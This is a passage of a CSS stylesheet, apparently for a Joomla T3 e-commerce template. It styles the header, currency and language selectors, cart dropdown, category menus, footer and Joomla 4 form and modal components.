.t3-topbar .topbar-right ul > li.active a:focus {
  background-color: transparent;
  color: #4275f4;
}
.t3-topbar .topbar-right ul > li .create-an-account::before {
  content: "or";
  color: #7b7b7b;
  margin-left: 5px;
  margin-right: 5px;
}
.t3-topbar .topbar-right .vm-currency {
  float: right;
  padding-right: 10px;
  margin-right: 10px;
  border-right: 1px solid #ebebeb;
}
@media screen and (max-width: 767px) {
  .t3-topbar .topbar-right .vm-currency {
    display: none;
  }
}
.t3-topbar .topbar-right .vm-currency form {
  float: right;
}
.t3-topbar .topbar-right .vm-currency form select {
  padding: 0;
  height: auto;
  width: auto;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single {
  width: 90px !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single {
  background: none;
  border: 0;
  height: auto;
  line-height: normal;
  padding-top: 0;
  padding-bottom: 0;
  color: #4275f4;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single div b {
  color: #bbbbbb;
  background: none !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single div b::before {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-drop {
  max-width: 150px;
  width: 150px !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-active.chzn-with-drop .chzn-single {
  box-shadow: none;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-active.chzn-with-drop .chzn-drop {
  left: auto;
  right: 0;
  top: 30px;
}
.t3-topbar .topbar-right .mod-languages {
  float: right;
  padding-right: 10px;
  margin-right: 10px;
  border-right: 1px solid #ebebeb;
  position: relative;
}
.t3-topbar .topbar-right .mod-languages > a .fa {
  color: #bbbbbb;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu:hover,
.t3-topbar .topbar-right .mod-languages .dropdown-menu:focus,
.t3-topbar .topbar-right .mod-languages .dropdown-menu:active {
  display: block;
}
.t3-topbar .topbar-right .mod-languages.open > .dropdown-menu,
.t3-topbar .topbar-right .mod-languages a:focus + .dropdown-menu {
  display: block;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu {
  top: 30px;
  left: auto;
  right: 0;
  border-color: #ebebeb;
  border-top: 0;
  text-align: right;
  padding: 4px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li {
  display: block;
  margin-right: 0;
  margin-left: 0;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li > a {
  color: #7b7b7b;
  font-size: 13px;
  padding: 5px 6px;
  line-height: 15px;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li > a:hover {
  color: #ffffff;
  background-image: -webkit-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: -o-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: linear-gradient(to bottom, #4275f4 20%, #0d48dd 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4275f4', endColorstr='#ff0d48dd', GradientType=0);
  background-repeat: repeat-x;
}
.logo {
  text-align: center;
  margin-bottom: 10px;
}
@media screen and (min-width: 768px) {
  .logo {
    text-align: left;
    margin-bottom: 0;
  }
}
.logo a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-text a {
  text-decoration: none;
  font-size: 28px;
  font-weight: bold;
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  display: block;
  font-size: 14px;
  margin-top: 5px;
}
.head-search:before,
.head-search:after {
  display: table;
  content: " ";
}
.head-search:after {
  clear: both;
}
@media screen and (max-width: 991px) {
  .head-search {
    width: 70%;
  }
  .head-search .search input {
    width: 100%;
  }
}
.head-search form {
  margin: 0;
}
.head-search label {
  display: none;
}
.head-search .search {
  position: relative;
}
.head-search .search input {
  border-radius: 0;
  border: 1px solid #ebebeb;
  box-shadow: none;
  color: #bbbbbb;
  font-size: 16px;
  padding: 20px 50px 20px 20px;
  height: 60px;
  text-indent: 1px;
}
.head-search .search input:focus {
  border-color: #d2d2d2;
  color: #333333;
}
.head-search .search:before {
  background: url("../images/search.png") no-repeat;
  content: "";
  display: block;
  position: absolute;
  right: 20px;
  top: 50%;
  height: 23px;
  width: 23px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
@media screen and (min-width: 768px) {
  .head-search .search {
    float: right;
  }
}
.head-cart {
  position: relative;
}
@media (max-width: 767px) {
  .head-cart {
    padding-right: 15px;
  }
}
.head-cart #head-cart-dropdown {
  background: url("../images/cart.png") no-repeat center center;
  border: 3px solid #ebebeb;
  border-radius: 2px;
  height: 60px;
  width: 60px;
  position: relative;
}
.head-cart #head-cart-dropdown .total-product {
  background: #ebebeb;
  border-radius: 0 2px 2px 0;
  color: #555555;
  font-size: 11px;
  font-weight: 600;
  position: absolute;
  left: 100%;
  line-height: 1;
  top: 50%;
  padding: 5px 6.66666667px;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.head-cart #head-cart-dropdown .total-product:before {
  content: "";
  border-width: 4px;
  border-style: solid;
  border-color: transparent #ebebeb transparent transparent;
  position: absolute;
  top: 50%;
  right: 100%;
  margin-top: -4px;
}
.head-cart #head-cart-dropdown.has-product {
  border-color: #ff5a00;
}
.head-cart #head-cart-dropdown.has-product .total-product {
  background: #ff5a00;
  color: #ffffff;
}
.head-cart #head-cart-dropdown.has-product .total-product:before {
  border-color: transparent #ff5a00 transparent transparent;
}
.head-cart .dropdown-menu {
  border-radius: 2px;
  border: 1px solid #ebebeb;
  min-width: 320px;
  margin-top: 0;
  padding: 10px 0;
}
.head-cart .dropdown-menu .product_row {
  padding: 10px 20px;
  border-bottom: 1px solid #ebebeb;
}
.head-cart .dropdown-menu .product-item {
  float: left;
  width: 70%;
}
.head-cart .dropdown-menu .subtotal_with_tax {
  color: #ff5a00;
  font-weight: 500;
  float: right;
  width: 30%;
  text-align: right;
}
.head-cart .dropdown-menu .product_name > a {
  color: #333333;
}
.head-cart .dropdown-menu .product_name > a:hover {
  color: #ff5a00;
}
.head-cart .dropdown-menu .total-container {
  padding: 10px 20px;
  color: #222222;
  font-weight: 500;
}
.head-cart .dropdown-menu .total strong {
  color: #ff5a00;
  margin-left: 5px;
}
.head-cart .dropdown-menu .show_cart > a {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  border-radius: 2px;
  border-style: solid;
  border-width: 1px;
  font-size: 12px;
  font-weight: 500;
  padding: 4px 10px;
  text-transform: uppercase;
  margin-top: 10px;
}
.head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.head-cart .dropdown-menu .show_cart > a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.head-cart .dropdown-menu .show_cart > a:active,
.head-cart .dropdown-menu .show_cart > a.active,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.head-cart .dropdown-menu .show_cart > a:active:hover,
.head-cart .dropdown-menu .show_cart > a.active:hover,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a:hover,
.head-cart .dropdown-menu .show_cart > a:active:focus,
.head-cart .dropdown-menu .show_cart > a.active:focus,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a:active.focus,
.head-cart .dropdown-menu .show_cart > a.active.focus,
.open > .dropdown-toggle.head-cart .dropdown-menu .show_cart > a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.head-cart .dropdown-menu .show_cart > a.disabled:hover,
.head-cart .dropdown-menu .show_cart > a[disabled]:hover,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a:hover,
.head-cart .dropdown-menu .show_cart > a.disabled:focus,
.head-cart .dropdown-menu .show_cart > a[disabled]:focus,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a:focus,
.head-cart .dropdown-menu .show_cart > a.disabled.focus,
.head-cart .dropdown-menu .show_cart > a[disabled].focus,
fieldset[disabled] .head-cart .dropdown-menu .show_cart > a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.head-cart .dropdown-menu .show_cart > a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.t3-navbar-category .t3-module {
  border: 0;
  margin: 0;
}
.t3-navbar-category .module-inner {
  border: 0;
  position: relative;
}
.t3-navbar-category .module-inner .module-title {
  background: #ff5a00;
  border: 0;
  color: #ffffff;
  height: 60px;
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 60px;
  letter-spacing: 0.5px;
  margin: 0;
  padding: 0 20px;
  position: relative;
  z-index: 3;
}
.t3-navbar-category .module-inner .module-ct {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-top: 0;
  position: absolute;
  top: 100%;
  left: 0;
  margin-top: 0;
  width: 100%;
  z-index: 1000;
}
.t3-navbar-category .module-inner .VMmenu-all {
  padding: 0;
  margin: 0;
  list-style: none;
}
.t3-navbar-category .module-inner .VMmenu-all > li {
  padding: 0;
  position: relative;
}
.t3-navbar-category .module-inner .VMmenu-all > li + li {
  border-top: 1px solid #ebebeb;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu {
  border: 1px solid #ebebeb;
  background: #ffffff;
  display: none;
  padding: 20px;
  position: absolute;
  left: 100%;
  list-style: none;
  top: 0;
  min-width: 200px;
  margin-top: -1px;
  z-index: 1000;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li + li {
  margin-top: 20px;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a {
  color: #555555;
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:hover,
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:focus,
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu > li a:active {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all > li .sub-menu:hover {
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a {
  color: #333333;
  display: block;
  font-size: 13px;
  line-height: 1.3;
  padding: 20px;
  text-transform: uppercase;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a:hover + .sub-menu {
  display: block;
}
.t3-navbar-category .module-inner .VMmenu-all > li > a:hover,
.t3-navbar-category .module-inner .VMmenu-all > li > a:focus,
.t3-navbar-category .module-inner .VMmenu-all > li > a:active {
  color: #ff5a00;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all > li.active > a {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a {
  color: #ff5a00;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:after,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:after {
  content: "+";
  font-size: 16px;
  display: block;
  position: absolute;
  top: 20px;
  right: 20px;
}
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:hover,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:hover,
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:focus,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:focus,
.t3-navbar-category .module-inner .VMmenu-all .vmshow > a:active,
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:active {
  color: #cc4800;
  cursor: pointer;
}
.t3-navbar-category .module-inner .VMmenu-all .vmhide > a:after {
  content: "-";
}
.t3-navbar-category.category-dropdown .module-ct {
  display: none;
}
.t3-navbar-category.category-dropdown.open {
  z-index: 3;
}
.t3-navbar-category.category-dropdown.open::before {
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
}
.t3-navbar-category.category-dropdown.open .module-ct {
  display: block;
}
.t3-navbar-category.category-dropdown .module-title {
  -webkit-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}
.t3-navbar-category.category-dropdown .module-title span:before {
  content: "\f0c9";
  font-family: FontAwesome;
  float: right;
  letter-spacing: 0 !important;
}
.t3-navbar-category.category-dropdown .module-title:hover {
  background: #f05500;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked {
  position: relative;
}
.t3-navbar-category .nav-stacked > li {
  position: static;
}
.t3-navbar-category .nav-stacked > li > a {
  line-height: 1.3;
}
.t3-navbar-category .nav-stacked > li > a .caret {
  border: none;
  float: right;
  font-style: normal;
  width: auto;
}
.t3-navbar-category .nav-stacked > li > a .caret::after {
  content: "\f105";
  font-family: "FontAwesome";
  width: auto;
}
.t3-navbar-category .nav-stacked div.dropdown-menu {
  left: 100%;
  top: 0;
  margin-top: 0;
  border-color: #ebebeb;
  padding-top: 0;
  padding-bottom: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul {
  list-style: none;
  padding-left: 0;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li {
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:hover,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:focus,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li:active {
  cursor: pointer;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul li.open > a,
.t3-navbar-category .nav-stacked div.dropdown-menu ul li.active > a {
  background-color: transparent;
  color: #ff5a00;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul a {
  color: #333333;
}
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:hover,
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:focus,
.t3-navbar-category .nav-stacked div.dropdown-menu ul a:active {
  color: #ff5a00;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul {
  padding: 20px 20px;
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:before,
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:after {
  display: table;
  content: " ";
}
.t3-navbar-category .nav-stacked div.dropdown-menu > ul:after {
  clear: both;
}
.t3-navbar-category .nav-stacked div.dropdown-menu .nav-header {
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.t3-navbar-category .nav-stacked .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .dropdown-menu .deeper {
    float: left;
    width: 33.33333333%;
  }
}
.t3-navbar-category .nav-stacked .col-1 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-1 + .dropdown-menu .deeper {
    float: left;
    width: 100%;
  }
}
.t3-navbar-category .nav-stacked .col-2 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-2 + .dropdown-menu .deeper {
    float: left;
    width: 50%;
  }
}
.t3-navbar-category .nav-stacked .col-3 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-3 + .dropdown-menu .deeper {
    float: left;
    width: 33.33333333%;
  }
}
.t3-navbar-category .nav-stacked .col-4 + .dropdown-menu .deeper {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}
@media (min-width: 992px) {
  .t3-navbar-category .nav-stacked .col-4 + .dropdown-menu .deeper {
    float: left;
    width: 25%;
  }
}
.t3-navbar-category .nav-stacked .vmshow > a,
.t3-navbar-category .nav-stacked .vmhide > a {
  color: #ff5a00;
  font-weight: bold;
}
.t3-navbar-category .nav-stacked .vmshow > a:after,
.t3-navbar-category .nav-stacked .vmhide > a:after {
  content: "+";
  font-size: 16px;
  display: block;
  position: absolute;
  /* RMA top: 20px; */
  top: 10px;
  right: 20px;
}
.t3-navbar-category .nav-stacked .vmshow > a:hover,
.t3-navbar-category .nav-stacked .vmhide > a:hover,
.t3-navbar-category .nav-stacked .vmshow > a:focus,
.t3-navbar-category .nav-stacked .vmhide > a:focus,
.t3-navbar-category .nav-stacked .vmshow > a:active,
.t3-navbar-category .nav-stacked .vmhide > a:active {
  color: #cc4800;
  cursor: pointer;
}
.t3-navbar-category .nav-stacked .vmhide > a:after {
  content: "-";
}
.t3-navbar-category .dropdown-menu-footer {
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
}
.t3-navbar-category .dropdown-menu-footer .bannergroup {
  width: 100%;
  text-align: center;
}
.t3-navbar-category .dropdown-menu-footer .bannergroup img {
  max-height: 120px;
  max-width: 100%;
  width: auto;
  display: inline-block;
}
.t3-navbar-category .dropdown-menu-footer .vmmanufacturer.owl-carousel {
  border: 1px solid #ebebeb;
}
.t3-sl {
  padding-bottom: 40px;
  padding-top: 40px;
}
@media screen and (min-width: 768px) {
  .t3-sl {
    padding-bottom: 60px;
    padding-top: 60px;
  }
}
.t3-features-intro {
  margin-top: 20px;
}
@media (max-width: 1199px) {
  .t3-features-intro img {
    width: 100%;
  }
}
.t3-mast .t3-module {
  margin-bottom: 0;
}
.t3-mast .t3-module .module-title {
  margin-bottom: 0;
}
.t3-mast .t3-module.banner-bottom {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding-top: 20px;
  margin-top: 20px;
  margin-bottom: 20px;
}
.t3-mast.t3-mast-top .module-title {
  font-size: 13px;
}
.t3-mast.t3-mast-bottom .t3-module .module-title {
  border-left: 0;
  border-right: 0;
  padding-left: 0;
}
.t3-tabs {
  position: relative;
  z-index: 1;
}
.t3-tabs .container {
  position: relative;
}
.t3-tabs + .t3-mast-bottom {
  margin-top: -20px;
}
@media (max-width: 767px) {
  .t3-tabs + .t3-mast-bottom {
    margin-top: 0;
  }
}
.t3-tabs .module-title {
  border-bottom: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-tabs .nav-tabs {
  border: 0 !important;
  position: absolute;
  right: 80px;
  top: 20px;
}
@media (max-width: 767px) {
  .t3-tabs .nav-tabs {
    position: static;
  }
}
.t3-tabs .nav-tabs li {
  border: 0 !important;
  margin-right: 0;
}
.t3-tabs .nav-tabs li a {
  background: transparent;
  border-radius: 2px;
  color: #bbbbbb;
  border: 0 !important;
  font-size: 11px;
  font-weight: 400;
  line-height: 1;
  padding: 10px;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .t3-tabs .nav-tabs li a {
    margin-bottom: 10px;
  }
}
.t3-tabs .nav-tabs li a:hover,
.t3-tabs .nav-tabs li a:focus,
.t3-tabs .nav-tabs li a:active {
  background: #f4f4f4;
}
.t3-tabs .nav-tabs li.active a {
  background: #ff5a00;
  color: #ffffff;
}
.t3-tabs .tab-content {
  border: 0;
  padding: 0;
  margin-top: 0;
}
.t3-mainbody {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-content {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-sidebar {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-sidebar .module-ct {
  padding: 20px;
}
.t3-footer {
  border-top: 1px solid #ebebeb;
  background: #333333;
  color: #999999;
  padding-top: 60px;
}
.t3-footer:before,
.t3-footer:after {
  display: table;
  content: " ";
}
.t3-footer:after {
  clear: both;
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footer .t3-module {
  border: 0;
  background: #333333;
  color: #999999;
  margin-top: 10px;
  margin-bottom: 10px;
}
.t3-footer .t3-module .module-title {
  border: 0;
  color: #ffffff;
  font-size: 16px;
  margin: 0 0 20px 0;
  padding: 0;
}
.t3-footer .t3-module .module-ct.has-padding {
  padding: 0;
}
.t3-footer .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footer .t3-module ul > li {
  border-top: 0;
  line-height: 24px;
}
.t3-footer .t3-module ul > li + li {
  margin-top: 10px;
}
.t3-footer .t3-module ul > li > a {
  color: #999999;
  padding: 0;
  font-size: 13px;
}
.t3-footer .t3-module ul > li > a:hover,
.t3-footer .t3-module ul > li > a:active,
.t3-footer .t3-module ul > li > a:focus {
  color: #ffffff;
  background: none;
}
.t3-footer .t3-module ul > li.active > a,
.t3-footer .t3-module ul > li.open > a {
  color: #ffffff;
  background: none;
}
.t3-footer .footer-links {
  border-left: 1px solid rgba(0, 0, 0, 0.15);
}
@media (min-width: 768px) {
  .t3-footer .footer-links {
    padding-left: 40px;
  }
}
.t3-footnav {
  padding: 20px 0;
}
.t3-footnav:before,
.t3-footnav:after {
  display: table;
  content: " ";
}
.t3-footnav:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding: 40px 0;
  }
}
.t3-copyright {
  border-top: 1px solid rgba(0, 0, 0, 0.15);
  font-size: 12px;
  padding: 40px 0;
}
.t3-copyright:before,
.t3-copyright:after {
  display: table;
  content: " ";
}
.t3-copyright:after {
  clear: both;
}
.t3-copyright small {
  margin-bottom: 5px;
}
.copyright {
  margin-bottom: 20px;
}
.poweredby:before,
.poweredby:after {
  display: table;
  content: " ";
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.back-to-top {
  position: fixed;
  bottom: 40px;
  right: 40px;
  z-index: 2;
}
.back-to-top .btn {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
  border-radius: 50%;
  border: 0;
  padding: 0;
  height: 40px;
  width: 40px;
  -webkit-transition: all 600ms;
  -o-transition: all 600ms;
  transition: all 600ms;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.back-to-top .btn .fa {
  margin-right: 0;
}
.back-to-top.affix .btn {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.mod-preview-info {
  z-index: 2;
}

.sr-only,
.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.btn-close {
  background: #f0f0f0;
  border: 0;
  border-radius: 50%;
  color: #999;
  height: 32px;
  text-align: center;
  width: 32px;
  margin-left: auto;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.btn-close::before {
  content: "\f00d";
  display: block;
  font-family: FontAwesome3 !important;
  font-size: 16px;
}
.btn-close:hover {
  cursor: pointer;
  color: #666;
}
.field-calendar .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.field-calendar .input-group .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.field-calendar a:hover,
.field-calendar a:focus,
.field-calendar a:active {
  cursor: pointer;
}
joomla-field-custom.field-custom-wrapper .input-group {
  display: flex;
  align-items: stretch;
}
joomla-field-custom.field-custom-wrapper .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn {
  display: flex;
  align-items: stretch;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn {
  border-radius: 0;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select {
  background-color: #2f7d32;
  border-color: #2f7d32;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:hover,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:focus,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-select:active {
  background-color: #296e2c;
  border-color: #296e2c;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear {
  background-color: #c52827;
  border: 1px solid #c52827;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  color: #fff;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:hover,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:focus,
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn.button-clear:active {
  background-color: #ae2322;
  border-color: #c52827;
}
joomla-field-custom.field-custom-wrapper .input-group .input-group-btn .btn span {
  line-height: 38px;
}
.input-group {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  align-items: stretch;
  width: 100%;
}
.input-group .form-control {
  width: auto;
}
.input-group .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.com-tags-tag.tag-category .filters {
  display: flex;
  align-items: center;
}
.users-profile-custom-joomlatoken .dl-horizontal dd {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  width: 400px;
}
.com-finder .form-inline > label {
  margin-bottom: 10px;
}
.com-finder .input-group {
  display: flex;
  align-items: center;
}
.com-finder .input-group .btn:last-of-type {
  border-radius: 5px;
  margin-left: 10px;
}
.j40 joomla-field-media .input-group {
  max-width: 356px;
}
.j40 joomla-field-media .input-group input[type="text"] {
  border-right: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.j40 joomla-field-media .input-group .form-control {
  border-top-left-radius: 0;
  flex: 1;
}
.j40 joomla-field-media .input-group .btn {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.j40 joomla-field-media .input-group .icon-times::before {
  content: "\f00d";
  display: inline-block;
  font-weight: FontAwesome;
  font-size: 16px;
}
.j40 .form-control-feedback {
  font-size: 12px;
  font-weight: 400;
  top: auto;
  bottom: -28px;
  line-height: 1;
  width: auto;
  white-space: nowrap;
}
.j40 .com-newsfeeds-newsfeed__items {
  margin: 0;
  padding: 0;
  list-style: none;
}
.j40 .com-newsfeeds-newsfeed__items li {
  border-bottom: 1px solid #ebebeb;
  padding: 20px 0;
}
.j40 .com-newsfeeds-newsfeed__items .feed-link {
  margin-bottom: 20px;
}
.j40 figure {
  margin-bottom: 20px;
}
.j40 figure img {
  max-width: 100%;
}
.j40 #com-contact-form {
  margin-bottom: 20px;
}
.j40 .request-confirm fieldset legend {
  font-size: 16px;
  padding-bottom: 20px;
}
.j40 .article-aside .icons {
  float: right;
}
.j40 .article-aside .icons a {
  display: block;
  position: relative;
}
.j40 .article-aside .icons [role="tooltip"] {
  background-color: rgba(0, 0, 0, 0.6);
  border-radius: 3px;
  color: #fff;
  display: none;
  padding: 2px 4px;
  position: absolute;
  white-space: nowrap;
  right: 0;
  max-width: none;
}
.j40 .article-aside .icons:hover [role="tooltip"] {
  display: block;
}
.j40 .password-group .input-group {
  display: flex;
  flex-wrap: nowrap;
}
.j40 .password-group .input-group input {
  width: auto;
}
.j40 .edit.item-page .choices__inner {
  padding-right: 6px;
}
.j40 .edit.item-page .choices__inner button {
  background-color: rgba(255, 255, 255, 0.3);
  border-radius: 8px;
  border: 0;
  margin-left: 6px;
  padding: 1px 6px;
}
.j40 .edit.item-page .choices__inner button:hover,
.j40 .edit.item-page .choices__inner button:focus,
.j40 .edit.item-page .choices__inner button:active {
  background-color: rgba(255, 255, 255, 0.5);
  cursor: pointer;
}
.profile-edit .password-group .input-group input {
  min-width: 268px;
}
.profile-edit .control-group {
  margin-top: 20px;
}
.profile-edit .control-group .controls {
  float: none;
}
.j40 .joomla-modal.show {
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 1;
}
.j40 .joomla-modal.show .modal-dialog {
  top: 50%;
  transform: translateY(-50%);
}
.j40 .joomla-modal.show .modal-dialog .modal-content {
  border-radius: 5px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}
.j40 .jviewport-width80 {
  width: 80vw;
}
.j40 .jviewport-height70 {
  height: 70vh;
}
.j40 .modal-header {
  align-items: center;
  border-bottom: 1px solid #ddd;
  display: flex;
  padding: 12px 16px;
  justify-content: space-between;
}
.j40 .modal-header h3 {
  font-size: 24px;
  font-weight: 500;
}
.j40 .modal-body {
  overflow: hidden;
  padding: 0;
}
.j40 .iframe {
  border: 0;
  height: 100%;
  width: 100%;
}
.j40 [role=tooltip]:not(.show) {
  right: 5em;
  z-index: 1070;
  display: none;
  max-width: 100%;
  padding: .5em;
  margin: .5em;
  color: #000;
  text-align: start;
  background: #fff;
  border: 1px solid #6d757e;
  border-radius: .25rem;
}
.j40 .container-popup [id="filter[search]-desc"] {
  top: 100%;
  bottom: auto;
}
.j40 .btn-toolbar,
.j40 .js-stools-container-filters {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  align-items: center;
}
.j40 .ordering-select {
  display: flex;
  align-items: center;
}
.j40 .btn-group {
  margin-right: 10px;
}
.j40 .js-stools-container-filters {
  display: none;
  margin-top: 20px;
}
.j40 .js-stools-container-filters.js-stools-container-filters-visible {
  display: flex;
}
.j40 .js-stools-container-filters .js-stools-field-filter {
  margin-right: 10px;
}
.j40 .js-stools-container-filters .js-stools-field-filter:last-child {
  margin-right: 0;
}
.j40 .js-stools-container-filters .choices .choices__inner {
  border: 0;
  min-height: auto;
  padding: 0;
}
.j40 .js-stools-container-filters .choices .choices__inner input {
  margin-bottom: 0;
}
.contentpane .subhead {
